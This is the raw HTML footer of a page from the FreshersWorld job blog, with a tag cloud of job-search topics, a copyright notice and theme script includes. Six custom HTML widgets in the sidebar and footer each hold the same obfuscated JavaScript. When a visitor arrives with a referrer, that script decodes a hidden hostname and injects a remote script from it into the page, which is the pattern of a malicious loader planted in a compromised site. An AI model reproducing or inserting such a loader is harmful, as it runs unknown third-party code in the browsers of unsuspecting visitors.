<a href="https://blog.freshersworld.com/tag/digital-marketing-2/" class="tag-cloud-link tag-link-121 tag-link-position-11" style="font-size: 8pt;" aria-label="digital marketing (2 items)">digital marketing</a>
<a href="https://blog.freshersworld.com/tag/free-job-posting/" class="tag-cloud-link tag-link-192 tag-link-position-12" style="font-size: 13.133333333333pt;" aria-label="free job posting (4 items)">free job posting</a>
<a href="https://blog.freshersworld.com/tag/fresher-hiring/" class="tag-cloud-link tag-link-153 tag-link-position-13" style="font-size: 8pt;" aria-label="fresher hiring (2 items)">fresher hiring</a>
<a href="https://blog.freshersworld.com/tag/fresher-interview-tips/" class="tag-cloud-link tag-link-353 tag-link-position-14" style="font-size: 15pt;" aria-label="fresher interview tips (5 items)">fresher interview tips</a>
<a href="https://blog.freshersworld.com/tag/fresher-jobs/" class="tag-cloud-link tag-link-131 tag-link-position-15" style="font-size: 10.8pt;" aria-label="fresher jobs (3 items)">fresher jobs</a>
<a href="https://blog.freshersworld.com/tag/freshers/" class="tag-cloud-link tag-link-31 tag-link-position-16" style="font-size: 17.8pt;" aria-label="freshers (7 items)">freshers</a>
<a href="https://blog.freshersworld.com/tag/freshers-jobs/" class="tag-cloud-link tag-link-42 tag-link-position-17" style="font-size: 17.8pt;" aria-label="freshers jobs (7 items)">freshers jobs</a>
<a href="https://blog.freshersworld.com/tag/freshersworld/" class="tag-cloud-link tag-link-22 tag-link-position-18" style="font-size: 22pt;" aria-label="freshersworld (11 items)">freshersworld</a>
<a href="https://blog.freshersworld.com/tag/freshersworld-blog/" class="tag-cloud-link tag-link-447 tag-link-position-19" style="font-size: 20.133333333333pt;" aria-label="freshersworld blog (9 items)">freshersworld blog</a>
<a href="https://blog.freshersworld.com/tag/freshersworld-news/" class="tag-cloud-link tag-link-49 tag-link-position-20" style="font-size: 13.133333333333pt;" aria-label="freshersworld news (4 items)">freshersworld news</a>
<a href="https://blog.freshersworld.com/tag/freshersworld-services/" class="tag-cloud-link tag-link-40 tag-link-position-21" style="font-size: 8pt;" aria-label="freshersworld services (2 items)">freshersworld services</a>
<a href="https://blog.freshersworld.com/tag/government-job-openings/" class="tag-cloud-link tag-link-268 tag-link-position-22" style="font-size: 8pt;" aria-label="government job openings (2 items)">government job openings</a>
<a href="https://blog.freshersworld.com/tag/government-jobs-2/" class="tag-cloud-link tag-link-79 tag-link-position-23" style="font-size: 13.133333333333pt;" aria-label="government jobs (4 items)">government jobs</a>
<a href="https://blog.freshersworld.com/tag/government-jobs-in-india/" class="tag-cloud-link tag-link-184 tag-link-position-24" style="font-size: 8pt;" aria-label="Government jobs in India (2 items)">Government jobs in India</a>
<a href="https://blog.freshersworld.com/tag/govt-jobs/" class="tag-cloud-link tag-link-182 tag-link-position-25" style="font-size: 8pt;" aria-label="Govt Jobs (2 items)">Govt Jobs</a>
<a href="https://blog.freshersworld.com/tag/hiring/" class="tag-cloud-link tag-link-152 tag-link-position-26" style="font-size: 13.133333333333pt;" aria-label="hiring (4 items)">hiring</a>
<a href="https://blog.freshersworld.com/tag/interview/" class="tag-cloud-link tag-link-299 tag-link-position-27" style="font-size: 10.8pt;" aria-label="Interview (3 items)">Interview</a>
<a href="https://blog.freshersworld.com/tag/interview-tips-2/" class="tag-cloud-link tag-link-36 tag-link-position-28" style="font-size: 21.066666666667pt;" aria-label="interview tips (10 items)">interview tips</a>
<a href="https://blog.freshersworld.com/tag/it-jobs/" class="tag-cloud-link tag-link-237 tag-link-position-29" style="font-size: 8pt;" aria-label="IT jobs (2 items)">IT jobs</a>
<a href="https://blog.freshersworld.com/tag/job-posting-for-free/" class="tag-cloud-link tag-link-197 tag-link-position-30" style="font-size: 8pt;" aria-label="job posting for free (2 items)">job posting for free</a>
<a href="https://blog.freshersworld.com/tag/job-posting-site-for-recruiters/" class="tag-cloud-link tag-link-193 tag-link-position-31" style="font-size: 8pt;" aria-label="job posting site for recruiters (2 items)">job posting site for recruiters</a>
<a href="https://blog.freshersworld.com/tag/jobs/" class="tag-cloud-link tag-link-41 tag-link-position-32" style="font-size: 13.133333333333pt;" aria-label="jobs (4 items)">jobs</a>
<a href="https://blog.freshersworld.com/tag/jobs-for-freshers/" class="tag-cloud-link tag-link-57 tag-link-position-33" style="font-size: 8pt;" aria-label="jobs for freshers (2 items)">jobs for freshers</a>
<a href="https://blog.freshersworld.com/tag/jobs-in-bangalore/" class="tag-cloud-link tag-link-73 tag-link-position-34" style="font-size: 10.8pt;" aria-label="jobs in bangalore (3 items)">jobs in bangalore</a>
<a href="https://blog.freshersworld.com/tag/jobs-news/" class="tag-cloud-link tag-link-50 tag-link-position-35" style="font-size: 8pt;" aria-label="Jobs news (2 items)">Jobs news</a>
<a href="https://blog.freshersworld.com/tag/off-campus-drive/" class="tag-cloud-link tag-link-71 tag-link-position-36" style="font-size: 10.8pt;" aria-label="off campus drive (3 items)">off campus drive</a>
<a href="https://blog.freshersworld.com/tag/on-campus-fest/" class="tag-cloud-link tag-link-114 tag-link-position-37" style="font-size: 13.133333333333pt;" aria-label="on campus fest (4 items)">on campus fest</a>
<a href="https://blog.freshersworld.com/tag/post-job/" class="tag-cloud-link tag-link-190 tag-link-position-38" style="font-size: 8pt;" aria-label="post job (2 items)">post job</a>
<a href="https://blog.freshersworld.com/tag/post-job-for-free/" class="tag-cloud-link tag-link-191 tag-link-position-39" style="font-size: 10.8pt;" aria-label="post job for free (3 items)">post job for free</a>
<a href="https://blog.freshersworld.com/tag/post-job-free/" class="tag-cloud-link tag-link-194 tag-link-position-40" style="font-size: 8pt;" aria-label="post job free (2 items)">post job free</a>
<a href="https://blog.freshersworld.com/tag/recruitment/" class="tag-cloud-link tag-link-200 tag-link-position-41" style="font-size: 8pt;" aria-label="recruitment (2 items)">recruitment</a>
<a href="https://blog.freshersworld.com/tag/recruitment-drive-in-bangalore/" class="tag-cloud-link tag-link-85 tag-link-position-42" style="font-size: 8pt;" aria-label="Recruitment Drive in bangalore (2 items)">Recruitment Drive in bangalore</a>
<a href="https://blog.freshersworld.com/tag/rrb-recruitment/" class="tag-cloud-link tag-link-144 tag-link-position-43" style="font-size: 8pt;" aria-label="rrb recruitment (2 items)">rrb recruitment</a>
<a href="https://blog.freshersworld.com/tag/sarkari-naukri/" class="tag-cloud-link tag-link-180 tag-link-position-44" style="font-size: 10.8pt;" aria-label="sarkari naukri (3 items)">sarkari naukri</a>
<a href="https://blog.freshersworld.com/tag/upcoming-government-jobs-in-india/" class="tag-cloud-link tag-link-80 tag-link-position-45" style="font-size: 8pt;" aria-label="upcoming government jobs in india (2 items)">upcoming government jobs in india</a></div>
</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>
	</div>
	

</div><!-- .inner-wrap -->
</div><!-- #main -->

	<div class="advertisement_above_footer">
		<div class="inner-wrap">
			<aside id="custom_html-123" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>		</div>
	</div>



<footer id="colophon" class="clearfix ">
	
<div class="footer-widgets-wrapper">
	<div class="inner-wrap">
		<div class="footer-widgets-area clearfix">
         <div class="tg-footer-main-widget">
   			<div class="tg-first-footer-widget">
   				<aside id="custom_html-124" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>   			</div>
         </div>
         <div class="tg-footer-other-widgets">
   			<div class="tg-second-footer-widget">
   				<aside id="custom_html-125" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>   			</div>
            <div class="tg-third-footer-widget">
               <aside id="custom_html-126" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>            </div>
            <div class="tg-fourth-footer-widget">
               <aside id="custom_html-127" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>            </div>
         </div>
		</div>
	</div>
</div>	<div class="footer-socket-wrapper clearfix" style="padding: 20px 0px 20px;">
		<div class="inner-wrap">
			<div class="footer-socket-area">
				<div class="footer-socket-right-section">
									</div>

				<div class="footer-socket-left-section">
										
					<!-- Footer content start-->
					<div class="copyright" style="margin-bottom: 5px;width: 100%;">Copyright © 2020 <a href="https://blog.freshersworld.com/" title="FreshersWorld Blog"><span>FreshersWorld Blog</span></a>. All rights reserved.<br>Blog by <a href="https://www.freshersworld.com/?src=fwblogftr" target="_blank" title="FreshersWorld.com" rel="author">Freshersworld.com</a>
	</div>
<div style="color: #b1b6b6;">
	<b>Freshersworld.com: The No.1 Jobsite for Fresher Hiring in India</b>
<p>FreshersWorld.com (A TeamLease Company) is the No.1 Jobsite for Freshers in India with over 1.5+ Crore resumes and 60K+ recruiters hiring through us. Apply to Top MNC Jobs / Government jobs by registering now! What’s more? Get daily job alert, placement paper and GK updates every day on your email. FreshersWorld.com (A TeamLease Company) the only website for applying to Govt Jobs and top MNC Jobs all over India. Register Now to benefit from our unlimited fresher focused services!</p>
</div>
					
				<!-- Footer content end-->	
					
					
					
				</div>
			</div>
		</div>
	</div>
</footer>

<a href="#masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>

</div><!-- #page -->
<script type='text/javascript' src='https://blog.freshersworld.com/wp-content/themes/colormag/js/jquery.bxslider.min.js?ver=4.2.10' id='colormag-bxslider-js'></script>
<script type='text/javascript' src='https://blog.freshersworld.com/wp-content/themes/colormag/js/navigation.js?ver=16c69bc5878b1cf3d3cb6056933b2542' id='colormag-navigation-js'></script>
<script type='text/javascript' src='https://blog.freshersworld.com/wp-content/themes/colormag/js/fitvids/jquery.fitvids.js?ver=20150311' id='colormag-fitvids-js'></script>
<script type='text/javascript' src='https://blog.freshersworld.com/wp-content/themes/colormag/js/skip-link-focus-fix.js?ver=16c69bc5878b1cf3d3cb6056933b2542' id='colormag-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://blog.freshersworld.com/wp-content/themes/colormag/js/colormag-custom.js?ver=16c69bc5878b1cf3d3cb6056933b2542' id='colormag-custom-js'></script>
<script type='text/javascript' id='fifu-image-js-js-extra'>
/* <![CDATA[ */
var fifuImageVars = {"fifu_lazy":"","fifu_woo_lbox_enabled":"1","fifu_woo_zoom":"inline","fifu_is_product":"","fifu_is_flatsome_active":"","fifu_rest_url":"https:\/\/blog.freshersworld.com\/wp-json\/","fifu_nonce":"378494f775"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.freshersworld.com/wp-content/plugins/featured-image-from-url/includes/html/js/image.js?ver=4.1.0' id='fifu-image-js-js'></script>
</body>
</html>
